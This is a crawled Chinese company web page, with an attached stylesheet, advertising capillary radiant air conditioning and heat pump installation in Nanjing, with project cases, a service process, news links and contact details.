                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">常州五一新苑 地源热泵 六恒系统毛细管空调</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div><div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/57.html" title="幕府山庄 大平层毛细管空调 六恒系统" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2022-01-13/61dfc9489e6b5.jpg" alt="幕府山庄 大平层毛细管空调 六恒系统"></div>

                                       <div class="portfolio-grid-text">

                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">幕府山庄 大平层毛细管空调 六恒系统</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div><div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/58.html" title="托乐嘉 空气源热泵 毛细管辐射空调系统" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2022-01-13/61dfc9692ab5e.jpg" alt="托乐嘉 空气源热泵 毛细管辐射空调系统"></div>

                                       <div class="portfolio-grid-text">

                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">托乐嘉 空气源热泵 毛细管辐射空调系统</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div>                                 </div>

                                </div>

                             </div>

                           </div>

                         </div>

                         <p class="tab-more tab-more-center"><a href="/cases/cases.html" target="_blank">查看更多 &gt;</a></p></div></div>

                   </div>

                  </div>

               </div>

             </div>

 -->

             <a name="32466" id="32466"></a>



             <div class="module-full-screen module-full-screen-bg-img" style="background-image:url(/Public/Home/images/index-lc.jpg);">

               <div class="module-inner not-animated" data-animate="fadeInUp" data-delay="200">

                 <div class="page-width">

                   <div class="module-full-screen-title">

                     <h2 style="margin-bottom:20px; line-height:normal; font-weight:normal; font-size:26px;">服务流程</h2>

                     <div class="module-title-content">

                       <i class="mark-left"></i>

                       <h3 style="display:inline-block; margin:0 15px; line-height:normal; font-weight:normal; font-size:16px; color:#999;">SERVICES PROCESS</h3>

                       <i class="mark-right"></i>

                     </div>

                     <em class="module-full-screen-title-line"></em>

                   </div>

                   <div id="a1portalSkin_ctr121018121018_mainArea" class="module-full-screen-content">



                    <div class="full-page-content">
      <div class="full-page-content-wrapper" id="a1portalSkin_mainArea">
        <!-- Start_Module_121045 --><a id="32428" name="32428"></a>
        <div class="module-default">
          <div class="module-inner">
            <div class="module-content" id="a1portalSkin_ctr121045121045_mainArea">
              <!-- Start_Module_121045 --><!-- S tabs -->
              <div class="tabs-default tab-round">
                <ul class="tabs-nav clearfix">
                      <li class="tab-nav-item-hasSummary-round">
                    <a class="current" href="javascript:;"><span>联系我们</span><em>Consultation</em></a>
                    <div class="clear">
                      &nbsp;</div>
                  </li><li class="tab-nav-item-hasSummary-round">
                    <a class="current" href="javascript:;"><span>深化方案沟通</span><em>Communication</em></a>
                    <div class="clear">
                      &nbsp;</div>
                  </li><li class="tab-nav-item-hasSummary-round">
                    <a class="current" href="javascript:;"><span>线上、线下交易</span><em>Transaction</em></a>
                    <div class="clear">
                      &nbsp;</div>
                  </li><li class="tab-nav-item-hasSummary-round">
                    <a class="current" href="javascript:;"><span>发货运输</span><em>Delivery</em></a>
                    <div class="clear">
                      &nbsp;</div>
                  </li><li class="tab-nav-item-hasSummary-round">
                    <a class="current" href="javascript:;"><span>售后服务</span><em>After-sale Service</em></a>
                    <div class="clear">
                      &nbsp;</div>
                  </li>                </ul>
                <div class="tabs-panes">
                      <div class="tab-box clearfix" style="display: block;">
                    <div class="tab-box-content-line">
                      &nbsp;</div>
                    <div class="tab-box-content" id="a1portalSkin_ctr121045121045_TabList_QHDSPM121045M1556">
                      <!-- Start_Module_121046 --><a id="32429" name="32429"></a>
                      <div class="module-default">
                        <div class="module-inner">
                          <div class="module-content" id="a1portalSkin_ctr121045121045_TabList_ctr121046121046_mainArea">
                            <!-- Start_Module_121046 -->
                            <div class="qhd-content">
                            地址：江苏南京市秦淮区龙蟠中路580号201 &nbsp;<br />
电话：13913972111、13770675445 肖经理                            </div>
                            <!-- End_Module_121046 --></div>
                        </div>
                      </div>
                    </div>
                  </div><div class="tab-box clearfix" style="display: block;">
                    <div class="tab-box-content-line">
                      &nbsp;</div>
                    <div class="tab-box-content" id="a1portalSkin_ctr121045121045_TabList_QHDSPM121045M1556">
                      <!-- Start_Module_121046 --><a id="32429" name="32429"></a>
                      <div class="module-default">
                        <div class="module-inner">
                          <div class="module-content" id="a1portalSkin_ctr121045121045_TabList_ctr121046121046_mainArea">
                            <!-- Start_Module_121046 -->
                            <div class="qhd-content">
                            由专业的设计团队，根据客户所提供的图纸，参数等做进一步的方案设计及完整报价方案                            </div>
                            <!-- End_Module_121046 --></div>
                        </div>
                      </div>
                    </div>
                  </div><div class="tab-box clearfix" style="display: block;">
                    <div class="tab-box-content-line">
                      &nbsp;</div>
                    <div class="tab-box-content" id="a1portalSkin_ctr121045121045_TabList_QHDSPM121045M1556">
                      <!-- Start_Module_121046 --><a id="32429" name="32429"></a>
                      <div class="module-default">
                        <div class="module-inner">
                          <div class="module-content" id="a1portalSkin_ctr121045121045_TabList_ctr121046121046_mainArea">
                            <!-- Start_Module_121046 -->
                            <div class="qhd-content">
                            客户依照报价方案，在线通过支付宝、微信、网银或线下通过签订合同的形式进行产品服务交易。我们的淘宝店铺：https://shop67628213.taobao.com                            </div>
                            <!-- End_Module_121046 --></div>
                        </div>
                      </div>
                    </div>
                  </div><div class="tab-box clearfix" style="display: block;">
                    <div class="tab-box-content-line">
                      &nbsp;</div>
                    <div class="tab-box-content" id="a1portalSkin_ctr121045121045_TabList_QHDSPM121045M1556">
                      <!-- Start_Module_121046 --><a id="32429" name="32429"></a>
                      <div class="module-default">
                        <div class="module-inner">
                          <div class="module-content" id="a1portalSkin_ctr121045121045_TabList_ctr121046121046_mainArea">
                            <!-- Start_Module_121046 -->
                            <div class="qhd-content">
                            大宗货物统一厂家物流发货，小宗货物统一厂家快递发货。质量保证，安全快捷。                            </div>
                            <!-- End_Module_121046 --></div>
                        </div>
                      </div>
                    </div>
                  </div><div class="tab-box clearfix" style="display: block;">
                    <div class="tab-box-content-line">
                      &nbsp;</div>
                    <div class="tab-box-content" id="a1portalSkin_ctr121045121045_TabList_QHDSPM121045M1556">
                      <!-- Start_Module_121046 --><a id="32429" name="32429"></a>
                      <div class="module-default">
                        <div class="module-inner">
                          <div class="module-content" id="a1portalSkin_ctr121045121045_TabList_ctr121046121046_mainArea">
                            <!-- Start_Module_121046 -->
                            <div class="qhd-content">
                            我们提供准确专业的安装技术支持及有责任感的产品售后服务，让您买的放心，用的安心！                            </div>
                            <!-- End_Module_121046 --></div>
                        </div>
                      </div>
                    </div>
                  </div>                  
                </div>
              </div>
              <!-- E tabs --><!-- End_Module_121045 --></div>
          </div>
        </div>
      </div>
     </div>
     <br>


                </div></div>

               </div>

             </div>



             <a name="32473" id="32473"></a>



             <div class="module-full-screen" style="">

               <div class="module-inner not-animated" data-animate="fadeInUp" data-delay="200">

                 <div class="page-width">

                   <div class="module-full-screen-title">

                     <h2 style="margin-bottom:20px; line-height:normal; font-weight:normal; font-size:26px;">最新资讯</h2>

                     <div class="module-title-content">

                       <i class="mark-left"></i>

                       <h3 style="display:inline-block; margin:0 15px; line-height:normal; font-weight:normal; font-size:16px; color:#999;">LATEST NEWS</h3>

                       <i class="mark-right"></i>

                     </div>

                     <em class="module-full-screen-title-line"></em>

                   </div>

                   <div id="a1portalSkin_ctr121025121025_mainArea" class="module-full-screen-content">



                     <div class="entry-list-time-hl-col entry-list-time-hl">

                       <ul class="column marg-per5 clearfix">
                      <li class="col-2-1 last not-animated" data-animate="fadeInUp" data-delay="100">

                           <!-- S entry-item -->

                           <div class="entry-item">

                             <div class="time">

                               <p class="time-day">13</p>

                               <p class="time-date">2022-01</p></div>

                             <div class="entry-title">

                               <h2 style="font-size:16px; line-height:1.4;">

                                 <a href="/detail/67.html" title="美之国 空气源热泵 三恒系统 六恒系统 别墅恒温" target="_blank">美之国 空气源热泵 三恒系统 六恒系统 别墅恒温</a></h2>

                             </div>

                             <div class="entry-summary">

                               <div class="qhd-content">

                                 <p></p>

                               </div>

                             </div>

                           </div>

                         </li><li class="col-2-1 last not-animated" data-animate="fadeInUp" data-delay="100">

                           <!-- S entry-item -->

                           <div class="entry-item">

                             <div class="time">

                               <p class="time-day">13</p>

                               <p class="time-date">2022-01</p></div>

                             <div class="entry-title">

                               <h2 style="font-size:16px; line-height:1.4;">

                                 <a href="/detail/79.html" title="托乐嘉 空气源热泵 毛细管辐射空调系统" target="_blank">托乐嘉 空气源热泵 毛细管辐射空调系统</a></h2>

                             </div>

                             <div class="entry-summary">

                               <div class="qhd-content">

                                 <p></p>

                               </div>

                             </div>

                           </div>

                         </li><li class="col-2-1 last not-animated" data-animate="fadeInUp" data-delay="100">

                           <!-- S entry-item -->

                           <div class="entry-item">

                             <div class="time">

                               <p class="time-day">13</p>

                               <p class="time-date">2022-01</p></div>

                             <div class="entry-title">

                               <h2 style="font-size:16px; line-height:1.4;">

                                 <a href="/detail/78.html" title="常州五一新苑 地源热泵 六恒系统毛细管空调 自" target="_blank">常州五一新苑 地源热泵 六恒系统毛细管空调 自</a></h2>

                             </div>

                             <div class="entry-summary">

                               <div class="qhd-content">

                                 <p></p>

                               </div>

                             </div>

                           </div>

                         </li><li class="col-2-1 last not-animated" data-animate="fadeInUp" data-delay="100">

                           <!-- S entry-item -->

                           <div class="entry-item">

                             <div class="time">

                               <p class="time-day">13</p>

                               <p class="time-date">2022-01</p></div>

                             <div class="entry-title">

                               <h2 style="font-size:16px; line-height:1.4;">

                                 <a href="/detail/82.html" title="幕府山庄 大平层毛细管空调 三恒系统 六恒系统" target="_blank">幕府山庄 大平层毛细管空调 三恒系统 六恒系统</a></h2>

                             </div>

                             <div class="entry-summary">

                               <div class="qhd-content">

                                 <p></p>

                               </div>

                             </div>

                           </div>

                         </li><li class="col-2-1 last not-animated" data-animate="fadeInUp" data-delay="100">

                           <!-- S entry-item -->

                           <div class="entry-item">

                             <div class="time">

                               <p class="time-day">13</p>

                               <p class="time-date">2022-01</p></div>

                             <div class="entry-title">

                               <h2 style="font-size:16px; line-height:1.4;">

                                 <a href="/detail/74.html" title="艾菲国际毛细管空调案例欣赏" target="_blank">艾菲国际毛细管空调案例欣赏</a></h2>

                             </div>

                             <div class="entry-summary">

                               <div class="qhd-content">

                                 <p></p>

                               </div>

                             </div>

                           </div>

                         </li><li class="col-2-1 last not-animated" data-animate="fadeInUp" data-delay="100">

                           <!-- S entry-item -->

                           <div class="entry-item">

                             <div class="time">

                               <p class="time-day">13</p>

                               <p class="time-date">2022-01</p></div>

                             <div class="entry-title">

                               <h2 style="font-size:16px; line-height:1.4;">

                                 <a href="/detail/81.html" title="茉莉花舍 地源热泵 三恒系统 六恒系统 恒温恒湿" target="_blank">茉莉花舍 地源热泵 三恒系统 六恒系统 恒温恒湿</a></h2>

                             </div>

                             <div class="entry-summary">

                               <div class="qhd-content">

                                 <p></p>

                               </div>

                             </div>

                           </div>

                         </li><li class="col-2-1 last not-animated" data-animate="fadeInUp" data-delay="100">

                           <!-- S entry-item -->

                           <div class="entry-item">

                             <div class="time">

                               <p class="time-day">13</p>

                               <p class="time-date">2022-01</p></div>

                             <div class="entry-title">

                               <h2 style="font-size:16px; line-height:1.4;">

                                 <a href="/detail/73.html" title="美之国 空气源热泵 三恒系统 六恒系统 别墅恒温" target="_blank">美之国 空气源热泵 三恒系统 六恒系统 别墅恒温</a></h2>

                             </div>

                             <div class="entry-summary">

                               <div class="qhd-content">

                                 <p></p>

                               </div>

                             </div>

                           </div>

                         </li>    
     </ul>

                     </div>

                     </div>

                   <div class="module-full-screen-more"><a href="/news/news.html" target="_blank">查看更多 &gt;</a></div></div>

               </div>

             </div>

           </div>

          <div style="width:1200px; height:auto; margin:0 auto;">友情链接：
                      <a href="http://www.lebatiyan.com/" target="_blank">年会策划</a> &nbsp;<a href="http://www.tjsanyo.com.cn/" target="_blank">天津三洋洗衣机售后</a> &nbsp;          </div>

         </section>

	<!-- /主体 -->

	<!-- 底部 -->
	<footer class="footer">
  <div class="footer-main">
    <div id="a1portalSkin_footerAreaA" class="page-width clearfix"><a name="32445" id="32445"></a>
      <div class="module-default">
        <div class="module-inner">
          <div id="a1portalSkin_ctr121026121026_mainArea" class="module-content">
            <div class="qhd-module">
              <div class="column marg-per0">
                <div class="col-5-1">
                  <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_QHDCPM121026M1" class="qhd_column_contain"><a name="32446" id="32446"></a>
                    <div class="module-default">
                      <div class="module-inner">
                        <div class="module-title module-title-default clearfix">
                          <div class="module-title-content clearfix">
                            <h3 style="" class="">关于</h3>
                          </div>
                        </div>
                        <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_ctr121027121027_mainArea" class="module-content">
                          <div class="link link-block">
                            <ul>
                                <li><a href="/about/ab1.html" title="公司简介" target="_blank"><span>公司简介</span></a></li><li><a href="/about/ab2.html" title="企业文化" target="_blank"><span>企业文化</span></a></li><li><a href="/about/ab3.html" title="发展历程" target="_blank"><span>发展历程</span></a></li><li><a href="/about/ab4.html" title="人才招聘" target="_blank"><span>人才招聘</span></a></li>                              
                            </ul>
                          </div>
                         </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="col-5-1">
                  <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_QHDCPM121026M2" class="qhd_column_contain"><a name="32447" id="32447"></a>
                    <div class="module-default">
                      <div class="module-inner">
                        <div class="module-title module-title-default clearfix">
                          <div class="module-title-content clearfix">
                            <h3 style="" class="">服务</h3>
                          </div>
                        </div>
                        <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_ctr121028121028_mainArea" class="module-content">
                          <div class="link link-block">
                            <ul>
                              
                             <li><a href="/business/bu1.html" title="服务范围" target="_blank"><span>服务范围</span></a></li><li><a href="/business/bu2.html" title="服务优势" target="_blank"><span>服务优势</span></a></li><li><a href="/business/bu3.html" title="服务流程" target="_blank"><span>服务流程</span></a></li>                              
                            </ul>
                          </div>
                         </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="col-5-1">
                  <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_QHDCPM121026M3" class="qhd_column_contain"><a name="32448" id="32448"></a>
                    <div class="module-default">
                      <div class="module-inner">
                        <div class="module-title module-title-default clearfix">
                          <div class="module-title-content clearfix">
                            <h3 style="" class="">案例</h3>
                          </div>
                        </div>
                        <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_ctr121029121029_mainArea" class="module-content">
                          <div class="link link-block">
                            <ul>
                              
                             <li><a href="/cases/ca1.html" title="三恒系统" target="_blank"><span>三恒系统</span></a></li>                              
                            </ul>
                          </div>
                         </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="col-5-1">
                  <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_QHDCPM121026M4" class="qhd_column_contain"><a name="32453" id="32453"></a>
                    <div class="module-default">
                      <div class="module-inner">
                        <div class="module-title module-title-default clearfix">
                          <div class="module-title-content clearfix">
                            <h3 style="" class="">新闻</h3>
                          </div>
                        </div>
                        <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_ctr121031121031_mainArea" class="module-content">
                          <div class="link link-block">
                            <ul>
                              
                             <li><a href="/news/xw1.html" title="公司新闻" target="_blank"><span>公司新闻</span></a></li><li><a href="/news/xw2.html" title="行业新闻" target="_blank"><span>行业新闻</span></a></li><li><a href="/news/xw3.html" title="常见问题" target="_blank"><span>常见问题</span></a></li>                              
                            </ul>
                          </div>
                         </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="col-5-1 last">
                  <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_QHDCPM121026M5" class="qhd_column_contain"><a name="32449" id="32449"></a>
                    <div class="module-default">
                      <div class="module-inner">
                        <div class="module-title module-title-default clearfix">
                          <div class="module-title-content clearfix">
                            <h3 style="" class="">联系</h3>
                          </div>
                        </div>
                        <div id="a1portalSkin_ctr121026121026_Column4C20A20A20A40_ctr121030121030_mainArea" class="module-content">
                          <div class="qhd-content">
                            <p>手机：13770675445<br />
电话：025-84492053<br />
QQ：691399347<br />
邮箱：13770675445@139.com<br />
地址：江苏省南京市龙蟠中路580号201/202【浩赛三恒系统体验馆】<br />
南京浩赛拥有专业稳定的施工队伍，提供南京地源热泵、南京新风系统的装修及系统一体化的服务！</p>
                          </div>
                         </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
           </div>
        </div>
      </div>
    </div>
  </div>
</footer>
<!-- ==================== E footer ==================== --><!-- ==================== S bottom ==================== -->
<section class="bottom">
  <div id="a1portalSkin_bottomAreaA" class="page-width clearfix"><a name="32450" id="32450"></a>
    <div class="module-default">
      <div class="module-inner">
        <div id="a1portalSkin_ctr121032121032_mainArea" class="module-content">
          <div class="qhd-module">
            <div class="column">
              <div class="col-5-3">
                <div id="a1portalSkin_ctr121032121032_Column2C60A40_QHDCPM121032M1" class="qhd_column_contain"><a name="32451" id="32451"></a>
                  <div class="module-default module-no-margin">
                    <div class="module-inner">
                      <div id="a1portalSkin_ctr121032121032_Column2C60A40_ctr121033121033_mainArea" class="module-content">
                        <div class="qhd-content">
                          <p>浩赛智慧建筑科技（南京）有限公司(www.njgss.com) 版权所有     <a href="https://beian.miit.gov.cn/">&nbsp;苏ICP备15008816号-1</a>  
                             <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?abdef88bd23ecb49071eab4fff2f95ce";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
                          </p>
                        </div>
                       </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-5-2 last">
                <div id="a1portalSkin_ctr121032121032_Column2C60A40_QHDCPM121032M2" class="qhd_column_contain"><a name="32452" id="32452"></a>
                  <div class="module-default module-no-margin">
                    <div class="module-inner">
                      <div id="a1portalSkin_ctr121032121032_Column2C60A40_ctr121034121034_mainArea" class="module-content">
                        <div class="qhd-content">
                          
                        </div>
                       </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
         </div>
      </div>
    </div>
  </div>
</section>
    </div><div id="a1portalSkin_fixedBottomArea" class="QHDEmptyArea fixed-bottom"></div>
  
  <div id="a1portalSkin_fixed-left" class="QHDEmptyArea fixed-side fixed-left" style="top: 912.5px;"></div>
  
  <div id="a1portalSkin_fixed-right" class="QHDEmptyArea fixed-side fixed-right" style="top: 912.5px;"></div>
  
  <div id="popup" class="popup">
    <div class="popup-content not-animated" data-animate="fadeInDown">
      <div id="a1portalSkin_popup-area" class="QHDEmptyArea popup-content-wrapper"></div>
      <div class="popup-close-btn"><a href="javascript:;" title="关闭"><span>关闭</span></a></div>
    </div>
    <div class="popup-overlay"></div>
  </div>
  <div class="gotop-wrapper"><a href="javascript:;" class="fixed-gotop gotop" style="display: block;"></a></div>




<div id="fancybox-tmp"></div><div id="fancybox-loading"><div></div></div><div id="fancybox-overlay"></div><div id="fancybox-wrap"><div id="fancybox-outer"><div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div><div id="fancybox-content"></div><a id="fancybox-close"></a><div id="fancybox-title"></div><a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a><a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a></div></div></body></html>
	<!-- /底部 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://njgss.com/Public/Home/css/content.css
body_size: 3743
content:
/* ------------------------------------------------------------------------------------------------ * * 查看更新日志.txt *------------------------------------------------------------------------------------------------*//*-------------------------------------   Content typography-------------------------------------*/.qhd-content h1,.qhd-content h2,.qhd-content h3,.qhd-content h4,.qhd-content h5,.qhd-content h6 {font-weight:bold;}.qhd-content h1 { font-size:34px; line-height:1.3em; margin-bottom:5px;}.qhd-content h2 { font-size:30px; line-height:1.2em; margin-bottom:10px; }.qhd-content h3 { font-size:26px; line-height:1.6em; margin-bottom:10px; }.qhd-content h4 { font-size:22px; line-height:1.25em; margin-bottom:10px; }.qhd-content h5 { font-size:18px; line-height:1.6em; margin-bottom:10px;}.qhd-content h6 { font-size:14px; line-height:1.5em; margin-bottom:10px; }.qhd-content p { line-height:160%; margin-bottom:15px;}.qhd-content blockquote {background:url("../images/quote.png") no-repeat 0 top; display:block; font-family: Georgia,"Times New Roman",Times,serif; padding:10px 20px 10px 45px; color:#666; line-height:160%; margin-bottom:15px;} /* 引用 */.qhd-content blockquote em { color:#999; text-align:right; display:block;}.dropcap {float:left;	padding:10px 10px 5px 0; font-weight:bold;}  /* 首字下沉 */.qhd-content hr{ border:1px solid #ddd; border-width:0 0 1px 0; height:1px; font-size:0; margin:25px 0; clear:both; *margin:17px 0;}.qhd-content .br {font-size: 0;}/* typo */.qhd-content .typo:before, .qhd-content .typo:after{content:"."; display:block; height:0; visibility:hidden;}.qhd-content .typo:after{clear:both;}.qhd-content .typo{*zoom:1; margin-bottom:0;}.qhd-content .typo .typo_text{overflow:hidden;#zoom:1;}.qhd-content .typo .typo_img{float:left; margin-right:20px; margin-bottom:12px;}.qhd-content .typo .typo_img img{display:block;}.qhd-content .typo .imgtoright { float:right; margin-right:0; margin-left:20px;}/*-------------------------------------   List-------------------------------------*/.qhd-content li ul,.qhd-content li ol { margin: 0; }.qhd-content ul,.qhd-content ol { margin: 0 0 15px 0; padding-left:1.5em; line-height:180%; _margin-left:5px; }.qhd-content ul { list-style-type:disc;}.qhd-content ul.square { list-style:square;}.qhd-content ul.circle { list-style:circle;}.qhd-content ol { list-style-type:decimal; *padding-left:1.8em;}.qhd-content dl { margin: 0 0 1.5em 0; }.qhd-content dl dt { font-weight: bold; }.qhd-content dd { margin-left: 1.5em;}/*------------No Icon List --------------*/.qhd-content ul.noicon { padding:0; margin:0; line-height:180%;}.qhd-content ul.noicon li { list-style:none; padding:2px 0 2px; _height:100%;}/*------------Icon List--------------*/.qhd-content ul.iconlist {padding-left:0; line-height:180%;}.qhd-content ul.iconlist li {list-style:none; background-repeat:no-repeat; background-position:0 3px; padding:2px 0 2px 20px; _height:100%;}.qhd-content ul.iconlist-download li,.qhd-content ul.iconlist li.iconlist-download {background-image: url(../images/download.gif);}.qhd-content ul.iconlist-arrow li,.qhd-content ul.iconlist li.iconlist-arrow {background-image: url(../images/arrow.gif);}.qhd-content ul.iconlist-check li,.qhd-content ul.iconlist li.iconlist-check {background-image: url(../images/check.gif);}.qhd-content ul.iconlist-favicon li,.qhd-content ul.iconlist li.iconlist-favicon {background-image: url(../images/favicon.gif);}.qhd-content ul.iconlist-del li,.qhd-content ul.iconlist li.iconlist-del {background-image: url(../images/del.gif);}.qhd-content ul.iconlist-light li,.qhd-content ul.iconlist li.iconlist-light {background-image: url(../images/light.gif);}.qhd-content ul.iconlist-pen li,.qhd-content ul.iconlist li.iconlist-pen {background-image: url(../images/pen.gif);}.qhd-content ul.iconlist-dot li,.qhd-content ul.iconlist li.iconlist-dot {background-image: url(../images/dot.gif);}.qhd-content ul.iconlist-delta li,.qhd-content ul.iconlist li.iconlist-delta {background-image: url(../images/delta.gif);}.qhd-content ul.iconlist-time li,.qhd-content ul.iconlist li.iconlist-time {background-image: url(../images/time.png);}/*-------------------------------------   Columns - qhd-content & qhd-module-------------------------------------*/.qhd-content .column:after, .qhd-module .column:after {clear: both; content: "."; display: block; font-size: 0; height: 0; line-height: 0;  min-height: 0; visibility: hidden;*zoom:1;}.qhd-content .column, .qhd-module .column  {width:100%;}.qhd-content .column .col-2-1,.qhd-content .column .col-3-1, .qhd-content .column .col-4-1,.qhd-content .column .col-4-2,.qhd-content .column .col-5-1,.qhd-content .column .col-3-2,.qhd-content .column .col-4-3,.qhd-content .column .col-5-2,.qhd-content .column .col-5-3,.qhd-content .column .col-5-4,.qhd-module .column .col-2-1, .qhd-module .column .col-3-1,.qhd-module .column .col-4-1,.qhd-module .column .col-4-2,.qhd-module .column .col-5-1,.qhd-module .column .col-3-2,.qhd-module .column .col-4-3,.qhd-module .column .col-5-2,.qhd-module .column .col-5-3,.qhd-module .column .col-5-4 { float:left; min-height:1px; height:auto !important; _height:1px; }/* default marg-per3 margin right 3% */.qhd-content .column .col-2-1, .qhd-module .column .col-2-1 {width: 48.5%; margin-right:3%;}.qhd-content .column .col-3-1, .qhd-module .column .col-3-1 {width: 31.3333%; margin-right:3%;}.qhd-content .column .col-4-1, .qhd-module .column .col-4-1 {width: 22%; margin-right:3%;}.qhd-content .column .col-5-1, .qhd-module .column .col-5-1 {width: 17.6%; margin-right:3%;}.qhd-content .column .col-3-2, .qhd-module .column .col-3-2 {width: 65.6666%; margin-right:3%;}.qhd-content .column .col-4-2, .qhd-module .column .col-4-2 {width: 48.5%; margin-right:3%;}.qhd-content .column .col-4-3, .qhd-module .column .col-4-3 {width: 74.25%; margin-right:3%;}.qhd-content .column .col-5-2, .qhd-module .column .col-5-2 {width: 38.2%; margin-right:3%;}.qhd-content .column .col-5-3, .qhd-module .column .col-5-3 {width: 58.8%; margin-right:3%;}.qhd-content .column .col-5-4, .qhd-module .column .col-5-4 {width: 79.4%; margin-right:3%;}/*margin right 0%*/.qhd-content .marg-per0 > .col-2-1, .qhd-module .marg-per0 > .col-2-1 {width: 50%; margin-right:0;}.qhd-content .marg-per0 > .col-3-1, .qhd-module .marg-per0 > .col-3-1 {width: 33.3333%; margin-right:0;}.qhd-content .marg-per0 > .col-4-1, .qhd-module .marg-per0 > .col-4-1 {width: 25%; margin-right:0;}.qhd-content .marg-per0 > .col-5-1, .qhd-module .marg-per0 > .col-5-1 {width: 20%; margin-right:0;}.qhd-content .marg-per0 > .col-3-2, .qhd-module .marg-per0 > .col-3-2 {width: 66.6666%; margin-right:0;}.qhd-content .marg-per0 > .col-4-2, .qhd-module .marg-per0 > .col-4-2 {width: 50%; margin-right:0;}.qhd-content .marg-per0 > .col-4-3, .qhd-module .marg-per0 > .col-4-3 {width: 75%; margin-right:0;}.qhd-content .marg-per0 > .col-5-2, .qhd-module .marg-per0 > .col-5-2 {width: 40%; margin-right:0;}.qhd-content .marg-per0 > .col-5-3, .qhd-module .marg-per0 > .col-5-3 {width: 60%; margin-right:0;}.qhd-content .marg-per0 > .col-5-4, .qhd-module .marg-per0 > .col-5-4 {width: 80%; margin-right:0;}/*margin right 2%*/.qhd-content .marg-per2 > .col-2-1, .qhd-module .marg-per2 > .col-2-1 {width: 49%; margin-right:2%;}.qhd-content .marg-per2 > .col-3-1, .qhd-module .marg-per2 > .col-3-1 {width: 32%; margin-right:2%;}.qhd-content .marg-per2 > .col-4-1, .qhd-module .marg-per2 > .col-4-1 {width: 23.5%; margin-right:2%;}.qhd-content .marg-per2 > .col-5-1, .qhd-module .marg-per2 > .col-5-1 {width: 18.4%; margin-right:2%;}.qhd-content .marg-per2 > .col-3-2, .qhd-module .marg-per2 > .col-3-2 {width: 66%; margin-right:2%;}.qhd-content .marg-per2 > .col-4-2, .qhd-module .marg-per2 > .col-4-2 {width: 49%; margin-right:2%;}.qhd-content .marg-per2 > .col-4-3, .qhd-module .marg-per2 > .col-4-3 {width: 74.5%; margin-right:2%;}.qhd-content .marg-per2 > .col-5-2, .qhd-module .marg-per2 > .col-5-2 {width: 38.8%; margin-right:2%;}.qhd-content .marg-per2 > .col-5-3, .qhd-module .marg-per2 > .col-5-3 {width: 59.2%; margin-right:2%;}.qhd-content .marg-per2 > .col-5-4, .qhd-module .marg-per2 > .col-5-4 {width: 79.6%; margin-right:2%;}/*margin right 4%*/.qhd-content .marg-per4 > .col-2-1, .qhd-module .marg-per4 > .col-2-1 {width: 48%; margin-right:4%;}.qhd-content .marg-per4 > .col-3-1, .qhd-module .marg-per4 > .col-3-1 {width: 30.6667%; margin-right:4%;}.qhd-content .marg-per4 > .col-4-1, .qhd-module .marg-per4 > .col-4-1 {width: 22%; margin-right:4%;}.qhd-content .marg-per4 > .col-5-1, .qhd-module .marg-per4 > .col-5-1 {width: 16.8%; margin-right:4%;}.qhd-content .marg-per4 > .col-3-2, .qhd-module .marg-per4 > .col-3-2 {width: 65.3333%; margin-right:4%;}.qhd-content .marg-per4 > .col-4-2, .qhd-module .marg-per4 > .col-4-2 {width: 48%; margin-right:4%;}.qhd-content .marg-per4 > .col-4-3, .qhd-module .marg-per4 > .col-4-3 {width: 74%; margin-right:4%;}.qhd-content .marg-per4 > .col-5-2, .qhd-module .marg-per4 > .col-5-2 {width: 37.6%; margin-right:4%;}.qhd-content .marg-per4 > .col-5-3, .qhd-module .marg-per4 > .col-5-3 {width: 58.4%; margin-right:4%;}.qhd-content .marg-per4 > .col-5-4, .qhd-module .marg-per4 > .col-5-4 {width: 79.2%; margin-right:4%;}/*margin right 5%*/.qhd-content .marg-per5 > .col-2-1, .qhd-module .marg-per5 > .col-2-1 {width: 47.5%; margin-right:5%;}.qhd-content .marg-per5 > .col-3-1, .qhd-module .marg-per5 > .col-3-1 {width: 30%; margin-right:5%;}.qhd-content .marg-per5 > .col-4-1, .qhd-module .marg-per5 > .col-4-1 {width: 21.25%; margin-right:5%;}.qhd-content .marg-per5 > .col-5-1, .qhd-module .marg-per5 > .col-5-1 {width: 16%; margin-right:5%;}.qhd-content .marg-per5 